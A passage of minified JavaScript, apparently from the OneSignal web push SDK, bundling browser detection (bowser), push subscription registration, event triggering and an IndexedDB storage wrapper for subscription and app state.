t="",n=Object.keys(e),i=0,r=n;i<r.length;i++){var o=r[i],s=e[o];t+=encodeURIComponent(o)+"="+encodeURIComponent(s)}return t}Object.defineProperty(t,"__esModule",{value:!0});var H=n(0),K=n(9),V=n(1),G=n(6),z=n(59),q=n(10),Y=n(2),J=n(4),X=n(11);t.isArray=i;var Z=null;t.decodeHtmlEntities=r,t.redetectBrowserUserAgent=o,t.isPushNotificationsSupported=s,t.isChromeLikeBrowser=a,t.removeDomElement=u,t.awaitOneSignalInitAndSupported=c,t.stringify=l,t.executeCallback=d,t.logMethodCall=f,t.isValidEmail=g,t.addDomElement=p,t.clearDomElementChildren=h,t.addCssClass=m,t.removeCssClass=b,t.hasCssClass=v;var Q={CHROME:5,SAFARI:7,FIREFOX:8,UNKNOWN:-99};t.getDeviceTypeForBrowser=S,t.getConsoleStyle=w,t.delay=_,t.nothing=y,t.timeoutPromise=O,t.when=E,t.contains=P,t.trimUndefined=I,t.isValidUuid=C,t.getUrlQueryParam=N,t.wipeIndexedDb=T,t.capitalize=M,t.unsubscribeFromPush=A,t.wipeServiceWorker=k,t.wipeServiceWorkerAndUnsubscribe=R,t.wait=x,t.substringAfter=D,t.once=W,t.getSdkLoadCount=U,t.awaitSdkEvent=B,t.incrementSdkLoadCount=L,t.prepareEmailForHashing=F,t.encodeHashAsUriComponent=j},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.ServiceWorker="ServiceWorker",e.Host="Host",e.OneSignalSubscriptionPopup="Popup",e.OneSignalSubscriptionModal="Modal",e.OneSignalProxyFrame="ProxyFrame",e.CustomIframe="CustomFrame",e.Unknown="Unknown"}(t.WindowEnvironmentKind||(t.WindowEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(6),o=n(2),s=n(4),a=n(3),u=["notifyButtonHovering","notifyButtonHover","notifyButtonButtonClick","notifyButtonLauncherClick","animatedElementHiding","animatedElementHidden","animatedElementShowing","animatedElementShown","activeAnimatedElementActivating","activeAnimatedElementActive","activeAnimatedElementInactivating","activeAnimatedElementInactive","dbRetrieved","dbSet","testEvent"],c=["onesignal.prompt.custom.clicked","onesignal.prompt.native.permissionchanged","onesignal.subscription.changed","onesignal.internal.subscriptionset","dbRebuilt","initialize","subscriptionSet","sendWelcomeNotification","subscriptionChange","notificationPermissionChange","dbSet","register","notificationDisplay","notificationDismiss","notificationClick","permissionPromptDisplay","testWouldDisplay","testInitOptionDisabled","popupWindowTimeout"],l={notificationPermissionChange:"onesignal.prompt.native.permissionchanged",subscriptionChange:"onesignal.subscription.changed",customPromptClick:"onesignal.prompt.custom.clicked"},d=function(){function e(){}return e.trigger=function(t,n,d){if(void 0===d&&(d=null),!a.contains(u,t)){var f=n;if(d)var g=a.capitalize(o.default.getWindowEnv().toString())+" ⬸ "+a.capitalize(d);else var g=a.capitalize(o.default.getWindowEnv().toString());f||!1===f?i.debug("("+g+") » %c"+t+":",a.getConsoleStyle("event"),f):i.debug("("+g+") » %c"+t,a.getConsoleStyle("event"))}if(r.default.isBrowser()){if(t===OneSignal.EVENTS.SDK_INITIALIZED){if(OneSignal.initialized)return;OneSignal.initialized=!0}OneSignal.emit(t,n)}if(l.hasOwnProperty(t)){var p=l[t];e._triggerLegacy(p,n)}if(r.default.isBrowser()&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup||o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalProxyFrame)){opener||parent?a.contains(c,t)&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup?OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:t,eventData:n}):OneSignal.proxyFrame.retriggerRemoteEvent(t,n)):i.error("Could not send event '"+t+"' back to host page because no creator (opener or parent) found!")}},e._triggerLegacy=function(e,t){var n=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});window.dispatchEvent(n)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(2),r=n(4),o=function(){function e(){}return e.isBrowser=function(){return"undefined"!=typeof window},e.version=function(){return Number("150040")},Object.defineProperty(e,"TRADITIONAL_CHINESE_LANGUAGE_TAG",{get:function(){return["tw","hant"]},enumerable:!0,configurable:!0}),Object.defineProperty(e,"SIMPLIFIED_CHINESE_LANGUAGE_TAG",{get:function(){return["cn","hans"]},enumerable:!0,configurable:!0}),e.getLanguage=function(){var t=navigator.language;if(t){t=t.toLowerCase();var n=t.split("-");if("zh"==n[0]){for(var i=0,r=e.TRADITIONAL_CHINESE_LANGUAGE_TAG;i<r.length;i++){var o=r[i];if(-1!==n.indexOf(o))return"zh-Hant"}for(var s=0,a=e.SIMPLIFIED_CHINESE_LANGUAGE_TAG;s<a.length;s++){var u=a[s];if(-1!==n.indexOf(u))return"zh-Hans"}return"zh-Hant"}return n[0].substring(0,2)}return"en"},e.supportsServiceWorkers=function(){switch(i.default.getWindowEnv()){case r.WindowEnvironmentKind.ServiceWorker:return!0;default:return"undefined"!=typeof navigator&&"serviceWorker"in navigator}},e.getSdkStylesVersionHash=function(){return"f6167d99955e6358ecf2599d34a8514f"},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(57),o=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t}(r);t.default=o},function(e,t,n){"use strict";function i(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var r=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,a=i(e),u=1;u<arguments.length;u++){n=Object(arguments[u]);for(var c in n)r.call(n,c)&&(a[c]=n[c]);if(Object.getOwnPropertySymbols){s=Object.getOwnPropertySymbols(n);for(var l=0;l<s.length;l++)o.call(n,s[l])&&(a[s[l]]=n[s[l]])}}return a}},function(e,t,n){!function(t,i,r){void 0!==e&&e.exports?e.exports=r():n(58)("bowser",r)}(0,0,function(){function e(e){function t(t){var n=e.match(t);return n&&n.length>1&&n[1]||""}var n,i=t(/(ipod|iphone|ipad)/i).toLowerCase(),r=/like android/i.test(e),o=!r&&/android/i.test(e),a=/nexus\s*[0-6]\s*/i.test(e),u=!a&&/nexus\s*[0-9]+/i.test(e),c=/CrOS/.test(e),l=/silk/i.test(e),d=/sailfish/i.test(e),f=/tizen/i.test(e),g=/(web|hpw)os/i.test(e),p=/windows phone/i.test(e),h=(/SamsungBrowser/i.test(e),!p&&/windows/i.test(e)),m=!i&&!l&&/macintosh/i.test(e),b=!o&&!d&&!f&&!g&&/linux/i.test(e),v=t(/edge\/(\d+(\.\d+)?)/i),S=t(/version\/(\d+(\.\d+)?)/i),w=/tablet/i.test(e)&&!/tablet pc/i.test(e),_=!w&&/[^-]mobi/i.test(e),y=/xbox/i.test(e);/opera/i.test(e)?n={name:"Opera",opera:s,version:S||t(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(e)?n={name:"Opera",opera:s,version:t(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||S}:/SamsungBrowser/i.test(e)?n={name:"Samsung Internet for Android",samsungBrowser:s,version:S||t(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(e)?n={name:"Opera Coast",coast:s,version:S||t(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(e)?n={name:"Yandex Browser",yandexbrowser:s,version:S||t(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(e)?n={name:"UC Browser",ucbrowser:s,version:t(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(e)?n={name:"Maxthon",maxthon:s,version:t(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(e)?n={name:"Epiphany",epiphany:s,version:t(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(e)?n={name:"Puffin",puffin:s,version:t(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(e)?n={name:"Sleipnir",sleipnir:s,version:t(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(e)?n={name:"K-Meleon",kMeleon:s,version:t(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:p?(n={name:"Windows Phone",windowsphone:s},v?(n.msedge=s,n.version=v):(n.msie=s,n.version=t(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(e)?n={name:"Internet Explorer",msie:s,version:t(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:c?n={name:"Chrome",chromeos:s,chromeBook:s,chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?n={name:"Microsoft Edge",msedge:s,version:v}:/vivaldi/i.test(e)?n={name:"Vivaldi",vivaldi:s,version:t(/vivaldi\/(\d+(\.\d+)?)/i)||S}:d?n={name:"Sailfish",sailfish:s,version:t(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(e)?n={name:"SeaMonkey",seamonkey:s,version:t(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(e)?(n={name:"Firefox",firefox:s,version:t(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(e)&&(n.firefoxos=s)):l?n={name:"Amazon Silk",silk:s,version:t(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(e)?n={name:"PhantomJS",phantom:s,version:t(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(e)?n={name:"SlimerJS",slimer:s,version:t(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(e)||/rim\stablet/i.test(e)?n={name:"BlackBerry",blackberry:s,version:S||t(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:g?(n={name:"WebOS",webos:s,version:S||t(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(e)&&(n.touchpad=s)):/bada/i.test(e)?n={name:"Bada",bada:s,version:t(/dolfin\/(\d+(\.\d+)?)/i)}:f?n={name:"Tizen",tizen:s,version:t(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||S}:/qupzilla/i.test(e)?n={name:"QupZilla",qupzilla:s,version:t(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||S}:/chromium/i.test(e)?n={name:"Chromium",chromium:s,version:t(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||S}:/chrome|crios|crmo/i.test(e)?n={name:"Chrome",chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:o?n={name:"Android",version:S}:/safari|applewebkit/i.test(e)?(n={name:"Safari",safari:s},S&&(n.version=S)):i?(n={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},S&&(n.version=S)):n=/googlebot/i.test(e)?{name:"Googlebot",googlebot:s,version:t(/googlebot\/(\d+(\.\d+))/i)||S}:{name:t(/^(.*)\/(.*) /),version:function(t){var n=e.match(t);return n&&n.length>1&&n[2]||""}(/^(.*)\/(.*) /)},!n.msedge&&/(apple)?webkit/i.test(e)?(/(apple)?webkit\/537\.36/i.test(e)?(n.name=n.name||"Blink",n.blink=s):(n.name=n.name||"Webkit",n.webkit=s),!n.version&&S&&(n.version=S)):!n.opera&&/gecko\//i.test(e)&&(n.name=n.name||"Gecko",n.gecko=s,n.version=n.version||t(/gecko\/(\d+(\.\d+)?)/i)),n.windowsphone||n.msedge||!o&&!n.silk?n.windowsphone||n.msedge||!i?m?n.mac=s:y?n.xbox=s:h?n.windows=s:b&&(n.linux=s):(n[i]=s,n.ios=s):n.android=s;var O="";n.windows?O=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(t(/Windows ((NT|XP)( \d\d?.\d)?)/i)):n.windowsphone?O=t(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):n.mac?(O=t(/Mac OS X (\d+([_\.\s]\d+)*)/i),O=O.replace(/[_\s]/g,".")):i?(O=t(/os (\d+([_\s]\d+)*) like mac os x/i),O=O.replace(/[_\s]/g,".")):o?O=t(/android[ \/-](\d+(\.\d+)*)/i):n.webos?O=t(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):n.blackberry?O=t(/rim\stablet\sos\s(\d+(\.\d+)*)/i):n.bada?O=t(/bada\/(\d+(\.\d+)*)/i):n.tizen&&(O=t(/tizen[\/\s](\d+(\.\d+)*)/i)),O&&(n.osversion=O);var E=!n.windows&&O.split(".")[0];return w||u||"ipad"==i||o&&(3==E||E>=4&&!_)||n.silk?n.tablet=s:(_||"iphone"==i||"ipod"==i||o||a||n.blackberry||n.webos||n.bada)&&(n.mobile=s),n.msedge||n.msie&&n.version>=10||n.yandexbrowser&&n.version>=15||n.vivaldi&&n.version>=1||n.chrome&&n.version>=20||n.samsungBrowser&&n.version>=4||n.firefox&&n.version>=20||n.safari&&n.version>=6||n.opera&&n.version>=10||n.ios&&n.osversion&&n.osversion.split(".")[0]>=6||n.blackberry&&n.version>=10.1||n.chromium&&n.version>=20?n.a=s:n.msie&&n.version<10||n.chrome&&n.version<20||n.firefox&&n.version<20||n.safari&&n.version<6||n.opera&&n.version<10||n.ios&&n.osversion&&n.osversion.split(".")[0]<6||n.chromium&&n.version<20?n.c=s:n.x=s,n}function t(e){return e.split(".").length}function n(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n++)i.push(t(e[n]));return i}function i(e){for(var i=Math.max(t(e[0]),t(e[1])),r=n(e,function(e){var r=i-t(e);return e+=new Array(r+1).join(".0"),n(e.split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});--i>=0;){if(r[0][i]>r[1][i])return 1;if(r[0][i]!==r[1][i])return-1;if(0===i)return 0}}function r(t,n,r){var o=a;"string"==typeof n&&(r=n,n=void 0),void 0===n&&(n=!1),r&&(o=e(r));var s=""+o.version;for(var u in t)if(t.hasOwnProperty(u)&&o[u]){if("string"!=typeof t[u])throw new Error("Browser version in the minVersion map should be a string: "+u+": "+String(t));return i([s,t[u]])<0}return n}function o(e,t,n){return!r(e,t,n)}var s=!0,a=e("undefined"!=typeof navigator?navigator.userAgent||"":"");return a.test=function(e){for(var t=0;t<e.length;++t){var n=e[t];if("string"==typeof n&&n in a)return!0}return!1},a.isUnsupportedBrowser=r,a.compareVersions=i,a.check=o,a._detect=e,a})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(14),a=n(14),u=n(2),c=n(4),l=n(15),d=n(16),f=n(20),g=function(){function e(){}return e.registerForPush=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,g,p,h,m,b;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,OneSignal.isPushNotificationsEnabled()];case 1:if((n=i.sent())&&!t.sessionManager.isFirstPageView())return o.debug("Not registering for push because the user is subscribed and this is not the first page view."),[2,null];if("undefined"!=typeof OneSignal){if(OneSignal._isRegisteringForPush)return[2,null];OneSignal._isRegisteringForPush=!0}switch(r=u.default.getWindowEnv()){case c.WindowEnvironmentKind.Host:case c.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,2];case c.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,6]}return[3,18];case 2:return i.trys.push([2,4,,5]),[4,t.subscriptionManager.subscribe()];case 3:return e=i.sent(),t.sessionManager.incrementPageViewCount(),l.default.triggerNotificationPermissionChanged(),l.default.checkAndTriggerSubscriptionChanged(),[3,5];case 4:return g=i.sent(),o.info(g),[3,5];case 5:return[3,19];case 6:return p=opener||parent,h=void 0,[4,t.permissionManager.updateStoredPermission()];case 7:i.sent(),i.label=8;case 8:return i.trys.push([8,11,,17]),[4,t.subscriptionManager.subscribePartially()];case 9:return h=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 10:return i.sent(),[3,17];case 11:return m=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 12:if(i.sent(),!(m instanceof s.default))return[3,16];switch(b=m.reason){case a.PushPermissionNotGrantedErrorReason.Blocked:return[3,13];case a.PushPermissionNotGrantedErrorReason.Dismissed:return[3,15]}return[3,16];case 13:return[4,t.permissionManager.updateStoredPermission()];case 14:return i.sent(),OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Denied,forceUpdatePermission:!1}),[3,16];case 15:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Default,forceUpdatePermission:!0}),[3,16];case 16:return p?(window.close(),[2,null]):[3,17];case 17:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,{rawPushSubscription:h.serialize()},function(e){!0===e.data.progress?(o.debug("Got message from host page that remote reg. is in progress, closing popup."),p&&window.close()):o.debug("Got message from host page that remote reg. could not be finished.")}),[3,19];case 18:throw"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),new d.InvalidStateError(d.InvalidStateReason.UnsupportedEnvironment);case 19:return"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),[2,e]}})})},e.isUsingSubscriptionWorkaround=function(){if(!OneSignal.config)throw new Error("("+u.default.getWindowEnv().toString()+") isUsingSubscriptionWorkaround() cannot be called until OneSignal.config exists.");return!r.safari&&(!(e.isLocalhostAllowedAsSecureOrigin()&&"localhost"===location.hostname||"127.0.0.1"===location.hostname)&&(u.default.getWindowEnv()===c.WindowEnvironmentKind.Host&&(!!OneSignal.config.subdomain||"http:"===location.protocol)))},e.hasInsecureParentOrigin=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(window===window.top||!("serviceWorker"in navigator)||void 0===navigator.serviceWorker.getRegistration)return[2,!1];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return t.sent(),[2,!1];case 3:return e=t.sent(),[2,!0];case 4:return[2]}})})},e.isInsecureOrigin=function(){return"http:"===window.location.protocol},e.isLocalhostAllowedAsSecureOrigin=function(){return OneSignal.config&&OneSignal.config.userConfig&&!0===OneSignal.config.userConfig.allowLocalhostAsSecureOrigin},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(10),s=n(38),a=n(2),u=n(65),c=n(66),l=n(26),d=n(36),f=n(12),g=n(4),p=n(39);!function(e){e[e.SET=0]="SET"}(i||(i={}));var h=function(){function e(e){this.databaseName=e,this.emitter=new s.default,this.database=new p.default(this.databaseName)}return e.applyDbResultFilter=function(e,t,n){switch(e){case"Options":return n&&t?n.value:n&&!t?n:null;case"Ids":return n&&t?n.id:n&&!t?n:null;case"NotificationOpened":return n&&t?{data:n.data,timestamp:n.timestamp}:n&&!t?n:null;default:return n||null}},e.prototype.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(s){return r.__awaiter(i,void 0,void 0,function(){var i,u;return r.__generator(this,function(r){switch(r.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,[{table:t,key:n}],function(e){var t=e.data[0];s(t)}),[3,3]):[3,1];case 1:return[4,this.database.get(t,n)];case 2:i=r.sent(),u=e.applyDbResultFilter(t,n,i),s(u),r.label=3;case 3:return[2]}})})})];case 1:return[2,s.sent()]}})})},e.prototype.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(e,s){return r.__awaiter(i,void 0,void 0,function(){return r.__generator(this,function(i){switch(i.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,[{table:t,keypath:n}],function(i){i.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():s("(Database) Attempted remote IndexedDB put("+t+", "+n+"), but did not get success response.")}),[3,3]):[3,1];case 1:return[4,this.database.put(t,n)];case 2:i.sent(),e(),i.label=3;case 3:return[2]}})})})];case 1:return s.sent(),this.emitter.emit(e.EVENTS.SET,n),[2]}})})},e.prototype.remove=function(e,t){return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?new Promise(function(n,i){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,[{table:e,keypath:t}],function(r){r.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?n():i("(Database) Attempted remote IndexedDB remove("+e+", "+t+"), but did not get success response.")})}):this.database.remove(e,t)},e.prototype.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return t={},[4,this.get("Ids","appId")];case 1:return n=r.sent(),t.appId=new f.Uuid(n),i=t,[4,this.get("Options","subdomain")];case 2:return i.subdomain=r.sent(),o=t,[4,e.get("Options","vapidPublicKey")];case 3:return o.vapidPublicKey=r.sent(),[2,t]}})})},e.prototype.setAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.appId&&e.appId.value?[4,this.put("Ids",{type:"appId",id:e.appId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subdomain?[4,this.put("Options",{key:"subdomain",value:e.subdomain})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.httpUseOneSignalCom?[4,this.put("Options",{key:"httpUseOneSignalCom",value:!0})]:[3,6];case 5:return t.sent(),[3,8];case 6:return[4,this.put("Options",{key:"httpUseOneSignalCom",value:!1})];case 7:t.sent(),t.label=8;case 8:return e.vapidPublicKey?[4,this.put("Options",{key:"vapidPublicKey",value:e.vapidPublicKey})]:[3,10];case 9:t.sent(),t.label=10;case 10:return[2]}})})},e.prototype.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new u.AppState,t=e,[4,this.get("Options","defaultUrl")];case 1:return t.defaultNotificationUrl=r.sent(),n=e,[4,this.get("Options","defaultTitle")];case 2:return n.defaultNotificationTitle=r.sent(),i=e,[4,this.get("Options","isPushEnabled")];case 3:return i.lastKnownPushEnabled=r.sent(),o=e,[4,this.get("NotificationOpened")];case 4:return o.clickedNotifications=r.sent(),[2,e]}})})},e.prototype.setAppState=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o,s;return r.__generator(this,function(r){switch(r.label){case 0:return e.defaultNotificationUrl?[4,this.put("Options",{key:"defaultUrl",value:e.defaultNotificationUrl})]:[3,2];case 1:r.sent(),r.label=2;case 2:return e.defaultNotificationTitle||""===e.defaultNotificationTitle?[4,this.put("Options",{key:"defaultTitle",value:e.defaultNotificationTitle})]:[3,4];case 3:r.sent(),r.label=4;case 4:return null==e.lastKnownPushEnabled?[3,6]:[4,this.put("Options",{key:"isPushEnabled",value:e.lastKnownPushEnabled})];case 5:r.sent(),r.label=6;case 6:if(!e.clickedNotifications)return[3,12];t=Object.keys(e.clickedNotifications),n=0,i=t,r.label=7;case 7:return n<i.length?(o=i[n],s=e.clickedNotifications[o],s?[4,this.put("NotificationOpened",{url:o,data:s.data,timestamp:s.timestamp})]:[3,9]):[3,12];case 8:return r.sent(),[3,11];case 9:return null!==s?[3,11]:[4,this.remove("NotificationOpened",o)];case 10:r.sent(),r.label=11;case 11:return n++,[3,7];case 12:return[2]}})})},e.prototype.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return e=new c.ServiceWorkerState,t=e,[4,this.get("Ids","WORKER1_ONE_SIGNAL_SW_VERSION")];case 1:return t.workerVersion=r.sent(),n=e,[4,this.get("Ids","WORKER2_ONE_SIGNAL_SW_VERSION")];case 2:return n.updaterWorkerVersion=r.sent(),i=e,[4,this.get("Ids","backupNotification")];case 3:return i.backupNotification=r.sent(),[2,e]}})})},e.prototype.setServiceWorkerState=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.workerVersion?[4,this.put("Ids",{type:"WORKER1_ONE_SIGNAL_SW_VERSION",id:e.workerVersion})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.updaterWorkerVersion?[4,this.put("Ids",{type:"WORKER2_ONE_SIGNAL_SW_VERSION",id:e.updaterWorkerVersion})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.backupNotification?[4,this.put("Ids",{type:"backupNotification",id:e.backupNotification})]:[3,6];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.prototype.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new l.Subscription,[4,this.get("Ids","userId")];case 1:return t=r.sent(),e.deviceId=new f.Uuid(t),n=e,[4,this.get("Ids","registrationId")];case 2:return n.subscriptionToken=r.sent(),[4,this.get("Options","optedOut")];case 3:return i=r.sent(),[4,this.get("Options","subscription")];case 4:return o=r.sent(),e.optedOut=null!=i?i:null!=o&&!o,[2,e]}})})},e.prototype.setSubscription=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.deviceId&&e.deviceId.value?[4,this.put("Ids",{type:"userId",id:e.deviceId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subscriptionToken?[4,this.put("Ids",{type:"registrationId",id:e.subscriptionToken})]:[3,4];case 3:t.sent(),t.label=4;case 4:return null==e.optedOut?[3,6]:[4,this.put("Options",{key:"optedOut",value:e.optedOut})];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.rebuild=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,Promise.all([e.databaseInstance.remove("Ids"),e.databaseInstance.remove("NotificationOpened"),e.databaseInstance.remove("Options")])]})})},e.ensureSingletonInstance=function(){e.databaseInstanceName||(e.databaseInstanceName="ONE_SIGNAL_SDK_DB"),e.databaseInstance||(e.databaseInstance=new e(e.databaseInstanceName))},e.on=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.emitter.on.apply(e.databaseInstance.emitter,t)]})})},e.setSubscription=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setSubscription.call(e.databaseInstance,t)]})})},e.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getSubscription.call(e.databaseInstance)]})})},e.setServiceWorkerState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setServiceWorkerState.call(e.databaseInstance,t)]})})},e.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getServiceWorkerState.call(e.databaseInstance)]})})},e.setAppState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppState.call(e.databaseInstance,t)]})})},e.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppState.call(e.databaseInstance)]})})},e.setAppConfig=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppConfig.call(e.databaseInstance,t)]})})},e.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppConfig.call(e.databaseInstance)]})})},e.remove=function(t,n){return r.__awaiter(this,void 